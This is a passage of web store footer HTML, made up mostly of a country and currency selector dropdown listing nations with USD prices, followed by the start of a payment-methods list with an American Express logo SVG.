                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
